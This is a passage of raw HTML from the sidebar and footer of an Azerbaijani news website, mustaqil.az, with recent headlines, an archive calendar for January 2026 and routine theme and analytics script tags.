                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



